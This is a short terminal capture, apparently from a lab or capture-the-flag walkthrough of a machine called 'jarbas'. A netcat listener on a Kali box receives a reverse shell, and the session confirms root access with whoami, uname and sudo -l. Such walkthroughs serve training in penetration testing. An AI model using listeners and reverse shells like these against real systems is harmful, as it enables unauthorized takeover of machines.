 ┌──(root㉿kali)-[~]
└─# nc -lvnp 4442
listening on [any] 4442 ...
connect to [192.168.72.150] from (UNKNOWN) [192.168.72.156] 55488
bash: no job control in this shell
[root@jarbas ~]# whoami
whoami
root
[root@jarbas ~]# uname -a
uname -a
Linux jarbas 3.10.0-693.21.1.el7.x86_64 #1 SMP Wed Mar 7 19:03:37 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
[root@jarbas ~]# sudo -l
sudo -l
Matching Defaults entries for root on jarbas:
    !visiblepw, always_set_home, match_group_by_gid, env_reset,
    env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User root may run the following commands on jarbas:
    (ALL) ALL
[root@jarbas ~]#